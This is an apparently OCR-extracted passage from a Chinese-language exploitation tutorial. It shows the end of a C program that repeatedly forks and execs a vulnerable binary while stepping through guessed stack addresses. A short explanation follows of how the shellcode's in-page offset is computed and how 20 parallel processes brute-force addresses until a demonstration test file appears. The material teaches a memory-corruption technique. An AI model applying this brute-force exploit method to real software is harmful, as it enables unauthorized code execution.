
        {
            while(1)
            {
                if(fork()==0)
                {
                    execve(sargv[0],sargv,senvp);
                    exit(EXIT_FAILURE);
                }
                wait(NULL);
            }
        }
        addr+=0x1000;
    }
}
其中vul.c是漏洞程序，shellcode的功能是执行run程序，
run程序在当前目录下建立一个test文件，并结束exp进程。
将页面大小 4096减去NULL指针的长度4，再减去路径名”
vul”的长度4和scd数组的长度43，再加上开头4个字符的长
度，最后便可得到shellcode 在页面内的偏移值fd1，同时开
启20个进程分别以0xbfa81fd1等不同地址进行尝试，很快目
录下便出现test文件，证明我们的 shellcode如期执行了。